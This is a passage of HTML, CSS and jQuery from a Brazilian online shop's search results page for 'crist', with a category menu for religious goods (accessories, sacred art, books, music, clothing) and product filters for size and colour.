90%; top: 0; height: 100%; z-index: 1000; transform: translateX(-110%); transition: transform 500ms; } .close-header-fixMenu { position: absolute; color: var(--cor-txt-menu); right: 10px; top: 5px; font-size: 1.2rem; display: flex; justify-content: center; align-items: center; } #menu .close-submenu { position: absolute; color: #000; right: 0px; top: 0; font-size: 90%; width: 100px; gap: 10px; height: 35px; display: flex; justify-content: center; align-items: center; } #menu>ul>li { padding: 0; margin: 0; display: flex; align-items: center; } #menu>ul>li>a { color: var(--cor-txt-menu); text-align: left; } .header-customer-menu { display: grid; grid-template-columns: 1fr 1fr; padding: 15px; gap: 30px; border-bottom: 1px solid var(--cor-realce-cb-menu); } .header-customer-menu .menu-store-logo { display: flex; } .header-customer-menu .menu-store-logo img { max-width: 120px; } .header-customer-menu .customer-area-menu { display: flex; align-items: center; justify-content: flex-end; margin: 0 auto; } .header-customer-menu .customer-area-menu a { color: var(--cor-txt-menu); align-items: center; display: flex; font-size: 70%; } span.icon-menu-user { font-size: 2em; margin-right: 10px; } .grayBottom { position: absolute; top: 0; left: 0; background-color: #000; opacity: 0.55; z-index: 2; width: 100%; height: 100%; } .automatic-menu.is-active { transform: translateX(-8%); right: 30px; position: fixed; } .automatic-menu.is-active+.grayBottom { display: block; position: fixed; } .open { display: block !important; } #menu-template ul ul, .menu_image_drop { display: none; } .menu_item_drop { display: block !important; padding-left: 10px !important; } #menu .other-category .open-sub .menu-subcategory { display: flex; flex-direction: column; } #menu .other-category img { max-width: 36px; margin: 0; } .other-category .arrows-desk { display: none; } } @media (max-width: 600px) { .automatic-menu.is-active { transform: translateX(-5%); } #menu .drop-subsub { padding-left: 10px; } } @media (max-width: 400px) { .automatic-menu.is-active { transform: translateX(-3%); } }</style><div class="header-menu"> <div class="automatic-menu container-menu"> <div class="close-header-fixMenu"> <i class="fal fa-times"> </i> </div> <div class="store-menu"> <div class="header-customer-menu"> <div class="menu-store-logo"> <a href="/index.php"> <img alt="logo-loja" src="https://cdn.iset.io/assets/49855/imagens/sem-nome--8-x-5-cm-.png" title="loja" /> </a> </div> <div class="customer-area-menu"> <a href="https://www.deseretbrasil.com/goto/login"> <span class="icon-menu-user"> <i class="fas fa-user-circle"> </i> </span> <span class="login-texto">ENTRAR / CADASTRAR </span> </a> </div> </div> <div id="menu"> <ul class="list-categories">   <li class="has-sub"> <span class="submenu-button"> <i class="fa-light fa-arrow-right"> </i> </span> <a href="https://www.deseretbrasil.com/acessorios/"> Acessórios </a>  <ul class="drop-menu menu-anim"> <div class="close-submenu"> <i class="fa-light fa-arrow-left"> </i> VOLTAR </div> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/aneis/">Anéis </a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios-bolsas/">Bolsas</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/brincos/">Brincos</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/chaveiros/">Chaveiros</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/colares/">Colares</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/pins-broches/">Pins & Broches</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/porta-oleo-consagrado/">Porta Óleo Consagrado</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/porta-recomendacao/">Porta Recomendação</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/prendedor-de-gravata/">Prendedores de Gravata</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/acessorios/pulseiras/">Pulseiras</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> </div> </ul> </li>   <li class="has-sub"> <span class="submenu-button"> <i class="fa-light fa-arrow-right"> </i> </span> <a href="https://www.deseretbrasil.com/arte-sacra/"> Arte Sacra </a>  <ul class="drop-menu menu-anim"> <div class="close-submenu"> <i class="fa-light fa-arrow-left"> </i> VOLTAR </div> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/arte-sacra/a-mensagem-da-restauracao/">A Mensagem da Restauração</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/arte-sacra/deixai-vir-a-mim-os-pequeninos/">Deixai vir a mim os pequeninos</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/arte-sacra/irmas-em-siao/">Irmãs em Sião</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/arte-sacra/ministerio-de-cristo/">Ministério de Cristo</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/arte-sacra/o-velho-testamento/">O Velho Testamento</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> </div> </ul> </li>   <li class="has-sub"> <a href="https://www.deseretbrasil.com/decoracao/"> Decoração </a>  </li>   <li class="has-sub"> <span class="submenu-button"> <i class="fa-light fa-arrow-right"> </i> </span> <a href="https://www.deseretbrasil.com/diversos/"> Diversos </a>  <ul class="drop-menu menu-anim"> <div class="close-submenu"> <i class="fa-light fa-arrow-left"> </i> VOLTAR </div> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/diversos/brinquedos-e-jogos/">Brinquedos e Jogos</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/diversos/canecas-squeezes/">Canecas & Squeezes</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/diversos/comestivel/">Comestível</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a class="item-drop-sub" href="https://www.deseretbrasil.com/utilidades/">Utilidades</a> <ul class="sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> </div> </ul> </li> </div> </ul> </li>   <li class="has-sub"> <a href="https://www.deseretbrasil.com/enfeites/"> Enfeites </a>  </li> <li class="has-sub other-category"> <span class="submenu-button"> <i class="fa-light fa-arrow-right"> </i> </span> <a href class="other-bars"> <i class="fa-light fa-bars"> </i> Outras Categorias </a>  <ul class="drop-right drop-menu menu-anim"> <div class="close-submenu"> <i class="fa-light fa-arrow-left"> </i> VOLTAR </div> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/livros/" class="elips"> Livraria</a> <span class="arrows-desk"> <i class="fa-light fa-arrow-right"> </i> </span> <ul class="third sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> <li> <a href="https://www.deseretbrasil.com/livros/artigos-de-papelaria/"> Artigos de Papelaria</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/livros/diarios/"> Diários</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/livros/livros-auto-ajuda/"> Livros Auto Ajuda</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/livros/livros-ensinamentos/"> Livros Ensinamentos</a> <ul class="four"> <div class="menu_item_drop"> <li> <a href="https://www.deseretbrasil.com/livros/livros-ensinamentos/livros-em-ingles/">Livros em inglês</a> </li> <li> <a href="https://www.deseretbrasil.com/livraria-livros-em-outros-idiomas/">Livros em Outros Idiomas</a> </li> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/livros/livros-ficcao/"> Livros Ficção</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/livros/livros-infantis/"> Livros Infantis</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/livros/templo/"> Templo</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/missionarios/" class="elips"> Missionários</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/musica/" class="elips"> Música</a> <span class="arrows-desk"> <i class="fa-light fa-arrow-right"> </i> </span> <ul class="third sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> <li> <a href="https://www.deseretbrasil.com/musica/arquivos-mp3/"> Arquivos MP3</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/cd-coro-da-ala/"> CD Coro da Ala</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/musica/cd-coro-do-tabernaculo/"> CD Coro do Tabernáculo</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/musica-tema-mutual/"> CD Tema Mutual</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/musica/cds-diversos/"> CDs Diversos</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/musica/partituras/"> Partituras</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/natal/" class="elips"> NATAL</a> <span class="arrows-desk"> <i class="fa-light fa-arrow-right"> </i> </span> <ul class="third sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> <li> <a href="https://www.deseretbrasil.com/natal/enfeites/"> Enfeites</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/natal/livros/"> Livros</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/natal/musica/"> Música</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/natal/video/"> Vídeo</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/tema-dos-jovens-2026/" class="elips"> Tema dos Jovens 2026</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/vestuario/" class="elips"> Vestuário</a> <span class="arrows-desk"> <i class="fa-light fa-arrow-right"> </i> </span> <ul class="third sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> <li> <a href="https://www.deseretbrasil.com/vestuario/camisetas/"> Camisetas</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/vestuario/sapatos/"> Sapatos</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.deseretbrasil.com/videos/" class="elips"> Videos</a> <span class="arrows-desk"> <i class="fa-light fa-arrow-right"> </i> </span> <ul class="third sub-sub drop-subsub"> <div class="menu_item_drop item-subsub"> <li> <a href="https://www.deseretbrasil.com/videos/dvds-infantis/"> DVDs Infantis</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/dvds-variados/"> DVDs Variados</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> <li> <a href="https://www.deseretbrasil.com/videos/versao-digital-mp4/"> Versão Digital - MP4</a> <ul class="four"> <div class="menu_item_drop"> </div> </ul> </li> </div> </ul> </li> </div> </ul>  </li> </ul> </div> </div> </div> <div class="grayBottom"> </div></div><script> /* MENU-CABECALHO */ $(document).ready(function () { $("#menu .break-drop:has(.menu_image_drop .custom-content .carousel-products-wrapper[data-items=1])").css("grid-template-columns","1fr 25%"); $(".close-header-fixMenu, .btn-openMenu").on("click", function () { $(".automatic-menu").toggleClass("is-active"); $("body").toggleClass("flow-y"); } ); $(".submenu-button").on("click", function () { $(this).next().next().addClass("open-sub"); } ); $(".close-submenu").on("click", function () { $(".drop-menu").removeClass("open-sub"); } ); $(".subsubmenu-button").on("click", function () { $(this).next().addClass("open-sub"); } ); } ); $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); $(".bars-cab-scroll").on("click", function () { $(".header-menu.menu-hide").toggleClass("show-menu"); $(".bars-cab-scroll span:first-child").toggleClass("one-bars"); $(".bars-cab-scroll span:nth-child(2)").toggleClass("two-bars"); $(".bars-cab-scroll span:last-child").toggleClass("three-bars"); } );</script> </div> </header><script defer src="https://front-libs.entrypoint.directory/libs/quicksearch/auto-complete.min.js"></script><script> /* VALIDATE CUSTOMER-LOGIN */ $(document).ready(function () { var validCustomer = $.cookie("customer"); if (validCustomer != null) { validCustomer = JSON.parse(validCustomer); nameCustomer = html_entity_decode(validCustomer.name); nameCustomer = nameCustomer.replace("+", " "); $(".logged-out").hide(); $(".logged-in").show(); $(".logged-in .custumer-name").text(nameCustomer); } else { $(".logged-out").show(); $(".logged-in").hide(); } /* AUTOCOMPLETE */ $("#keywords, #frmbusca-mobi").autoComplete({ menuClass: "suggestions-fixed", buttons: false, } ); /*SEARCHBAR ACTIONS*/ $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); $(".header-close-search").on("click", function () { $(".header-search-open").removeClass("action-search"); } ); } );</script><script> $(document).ready(function () { /* FIXED HEADER HANDLER */ $('.header-body').attr("data-bottom", $('.header-body').position().top + $('.header-body').height()); checkHeaderPos(); $(window).scroll(function () { checkHeaderPos(); } ); function checkHeaderPos() { let headerBottom = Number.parseInt($('.header-body').attr("data-bottom")); if ($(this).scrollTop() > headerBottom) { const topPos = $("#cart-offer").is(":visible") ? $("#cart-offer").height() : 0; $(".header-body").css("top",topPos); $(".header-body").addClass("fixed"); if ($(".header-menu").hasClass("extended")) $(".header-body").addClass("extended"); $(".header-spacer").css('height',(headerBottom-20)+'px'); $(".bars-cab-scroll").css("display","block"); $(".header-menu").addClass("menu-hide"); } else { $(".header-body").css("top","auto"); $(".header-body").removeClass("fixed"); $(".header-spacer").css('height','0px'); $(".bars-cab-scroll").css("display","none"); $(".header-menu").removeClass("menu-hide"); } if (window.matchMedia('(max-width: 900px)').matches) { $(".header-menu").removeClass("menu-hide"); $(".header-body").removeClass("fixed"); } } } );</script><style> #breadcrumb { font-size: 90%; margin: 15px auto; gap: 5px; } #breadcrumb li { gap: 5px; align-items: baseline; } #breadcrumb li, #breadcrumb li a { color: var(--cor-txt-gerais); opacity: 0.8; } #breadcrumb li a:hover { opacity: 1; } #breadcrumb i { font-size: 90%; } @media (max-width: 600px) { #breadcrumb { display: none; } }</style><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="flex custom-container" wrap="true"> <li class="flex" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.deseretbrasil.com/" title="Página inicial"><meta itemprop="name" content="Página inicial" /> <span>Home </span></a><i class="fad fa-chevron-double-right fa-xs"> </i><meta itemprop="position" content="1" /> </li> <li class="flex" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Crist</span><meta itemprop="position" content="2" /> </li> </ul><style type="text/css"> /*--CSS DA PAGINAÇÃO--*/ nav.pagination { justify-content: center; margin: 40px auto; display: -ms-flexbox; display: flex; padding-left: 0; list-style: none; border-radius: .25rem;
}
nav.pagination .nav-links { display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap;
}
nav.pagination .nav-links .page-numbers.next,
nav.pagination .nav-links .page-numbers.prev { width: 50px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; border-radius: 3px; margin: 0 10px;
}
nav.pagination .nav-links a:active,
nav.pagination .nav-links a:hover,
nav.pagination .nav-links a:visited { text-decoration: none; outline: 0;
}
nav.pagination .nav-links .page-numbers { color: #111; width: 30px; height: 30px; text-align: center; line-height: 30px; border: 1px solid #e6e6e6; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; border-radius: 3px; margin: 0 5px; -webkit-transition: background-color .3s, color .3s, border-color .3s; -moz-transition: background-color .3s, color .3s, border-color .3s; -ms-transition: background-color .3s, color .3s, border-color .3s; -o-transition: background-color .3s, color .3s, border-color .3s; transition: background-color .3s, color .3s, border-color .3s;
}
nav.pagination .nav-links .page-numbers:not(.dots):not(.current):hover { border-color: #a7a7a7; background-color: #b1b1b1;
}
nav.pagination .nav-links .page-numbers.dots { font-size: 15px; border: none; letter-spacing: 2px; margin: 0;
}
nav.pagination .nav-links .page-numbers.current { background-color: #d6d6d6;
} /*--FIM CSS DA PAGINAÇÃO--*/ section.search-results-page { margin: 15px 0 30px; } /*RESULTADO DE BUSCA*/ section.search-results-page .mode-list figure img { max-width: 100%; } section.search-results-page .collection-header { margin: 0 10px 20px 0; padding: 10px; background-color: var(--cor-bg-blcs-gp, #fff); } .collection-grid.mode-list { gap: 30px 0; } .mode-list figure img { max-width: 40%; } /*FIM*/ /*BUSCA SEM RESULTADO*/ section.search-noresults { margin: 40px auto; width: fit-content; padding: 0 15px; } section.search-noresults .header h1 { font-size: 1em; } section.search-noresults .form { margin: 20px 0; } section.search-noresults .form form { display: flex; justify-content: space-between; } section.search-noresults .form form input { width: 100%; margin-right: 10px; padding: 5px 10px; } section.search-noresults .suggestions { font-size: 0.7em; color: #828282; font-weight: normal; margin: 0 0 20px 0; display: flex; padding: 0; } section.search-noresults .suggestions .icon { font-size: 2.3em; margin: 10px 20px 0 0; } section.search-noresults .suggestions .texts { display: flex; flex-flow: column wrap; } section.search-noresults .suggestions .texts .h1 { font-size: 1.2em; font-weight: bold; } section.search-noresults .suggestions .texts .text:before { content: '2022'; font-size: 1.2em; margin-right: 8px; }</style><script type="text/javascript" defer> $(function() { $(".sidebar-filter-block .header").click(function () { $(this).toggleClass('closed'); } ); $(".collection-filter > button").click(function () { $(".collection-sidebar-filter").addClass('opened'); $(".collection-sidebar-filter .sidebar-filter-block:not(.filter--selected)").each(function(){ if ($("li.checked",$(this)).length==0) { $(".header", $(this)).addClass("closed"); } } ); } ); $(".collection-sidebar-filter .collection-sidebar-close,.collection-sidebar-overlay").click(function (e) { $(".collection-sidebar-filter").removeClass('opened'); } ); } );</script><section class="search-results-page"> <div class="custom-container"> <div class="section-header search-header"> <div class="header text-center"> <h1>crist</h1>(<b>27</b> produtos) </div> </div> <div class="content flex"> <div class="column column-left order-0" width="auto"> <style> .collection-sidebar-filter { width: 100%; background-color: var(--cor-bg-blcs-gp, #fff); padding: 15px 0px;
}
.collection-sidebar-filter .header { gap: 5px;
}
.collection-sidebar-filter:not(.opened)+.collection-sidebar-overlay { display: none;
}
.collection-sidebar-filter.opened+.collection-sidebar-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; width: 100vw; z-index: 150; height: 100vh; background: rgba(0, 0, 0, .55);
}
.collection-sidebar-filter>.collection-sidebar-header,
.collection-sidebar-filter>.sidebar-filter-block { border-bottom: solid .1rem #eaeaea; padding: 0 10px 20px 10px; margin-bottom: 20px;
}
.collection-sidebar-filter>div:last-of-type { border-bottom: none; margin-bottom: 0;
}
.collection-sidebar-filter .sidebar-filter-block>.header, .collection-sidebar-filter .sidebar-filter-block>.header h3 { cursor: pointer; color: var(--cor-txt-nome-prto);
}
.collection-sidebar-filter .sidebar-filter-block>.header:not(.closed) i.icon-plus { display: none;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed i.icon-minus { display: none;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed+.content { max-height: 0;
}
.collection-sidebar-filter .sidebar-filter-block>.content { max-height: 12rem; overflow: -moz-scrollbars-vertical; overflow-y: auto; overflow-anchor: none; -ms-overflow-style: none; touch-action: auto; -ms-touch-action: auto; transition-property: all; transition-duration: .5s; transition-timing-function: cubic-bezier(0, 1, .5, 1);
}
.collection-sidebar-filter .sidebar-filter-block .content .options__item.checked>a>.icon.unchecked,
.collection-sidebar-filter .sidebar-filter-block .content .options__item:hover>a>.icon.unchecked,
.collection-sidebar-filter .sidebar-filter-block .content .options__item:not(.checked):not(:hover)>a>.icon.checked { display: none;
}
.collection-sidebar-filter .sidebar-filter-block .content ul { margin-top: 15px; gap: 10px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li>ul { margin: 10px 0 0 15px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li { border-radius: 100%; padding: 1px; display: flex; align-items: center; border: solid 2px #777; justify-content: center; font-size: 100%; line-height: unset;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option]>li { border: solid 1px #eaeaea; padding: 5px; font-size: 90%;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li.checked,
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked { background: #000;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked .text { color: #fff;
}
.collection-sidebar-filter .options__item a { color: var(--cor-txt-prc-prto);
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=list] li { margin-bottom: .5em;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li .color-mini,
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .color-mini { width: 100%; height: 100%; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; min-height: 25px; min-width: 25px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected { padding: 20px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li { margin: 0.5rem 0; background: #f1f1f1; border: 1px solid #f1f1f1; padding: 5px 10px; font-size: .8em; min-height: 2.6rem; display: flex; align-items: center; border-radius: 3px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li a { gap: 5px; color: #333;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li a span.text { border: 1px solid #999; border-radius: 3px; padding: 5px; background-color: #f1f1f1;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .remove { color: #202223; background: #fff; border-radius: 50%; text-align: center; width: 16px; height: 16px; font-size: 10px; line-height: 17px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .footer .link { font-size: .7em;
}
#f-filter-price { gap: 10px;
}
@media (max-width:1260px) { .collection-sidebar-filter { padding: 10px; min-width: unset; max-width: unset; position: fixed !important; top: 0; left: -80vw; width: 80vw; z-index: 250; height: 100vh; -webkit-transition: all ease-in-out .25s; -o-transition: all ease-in-out .25s; -moz-transition: all ease-in-out .25s; transition: all ease-in-out .25s; background: #fff; overflow-y: scroll; } .collection-sidebar-filter.opened { left: 0; -webkit-box-shadow: 10px 0 7px -6px rgba(0, 0, 0, .4); -moz-box-shadow: 10px 0 7px -6px rgba(0, 0, 0, .4); box-shadow: 10px 0 7px -6px rgba(0, 0, 0, .4); } .collection-sidebar-filter+.collection-sidebar-back { display: none; position: fixed; top: 0; right: 0; bottom: 0; left: 0; width: 100vw; z-index: 150; height: 100vh; background: rgba(0, 0, 0, .75); }
}</style><aside class="collection-sidebar-filter template-cards flex position-relative" direction="column"> <div class="collection-sidebar-header flex" direction="row" align-items="center" justify-content="space-between"> <h3 class="text">FILTRAR </h3> <span class="collection-sidebar-close"> <i class="fas fa-times"> </i> </span> </div> <div class="sidebar-filter-block filter--brands"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Marca/Modelo </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll animated"> <ul class="options flex" direction="column" data-type="list"> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?brand=DeseretBrasil" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">DeseretBrasil</span> </a> </li> </ul> </div></div> <div class="sidebar-filter-block filter--attributes filter--camisetas"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Camisetas</h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="row" wrap="true" data-type="option"> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_483=camisetas%2Cp" class="link" rel="nofollow"> <span class="text">P</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_484=camisetas%2Cm" class="link" rel="nofollow"> <span class="text">M</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_485=camisetas%2Cg" class="link" rel="nofollow"> <span class="text">G</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_486=camisetas%2Cgg" class="link" rel="nofollow"> <span class="text">GG</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--attributes filter--pulseira"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Pulseira</h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="column" wrap="true" data-type="list"> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_502=pulseira%2Cazul-celeste" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Azul Celeste</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_559=pulseira%2Cbranco" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Branco</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_504=pulseira%2Cpreta" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Preta</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_505=pulseira%2Crosa-claro" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Rosa Claro</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_506=pulseira%2Camarela" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Amarela</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_507=pulseira%2Cvermelho" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Vermelho</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_529=pulseira%2Cazul-escuro" class="link" rel="nofollow"> <span class="icon checked"> <i class="fal fa-check-square"> </i> </span> <span class="icon unchecked"> <i class="fal fa-square"> </i> </span> <span class="text">Azul Escuro</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--attributes filter--cor"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>COR</h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="row" wrap="true" data-type="option"> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_325=cor%2Cpreto" class="link" rel="nofollow"> <span class="text">PRETO</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_482=cor%2Cbranco" class="link" rel="nofollow"> <span class="text">BRANCO</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--attributes filter--cor"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Cor</h3> <i class="icon-plus fas fa-plus"> </i> <i 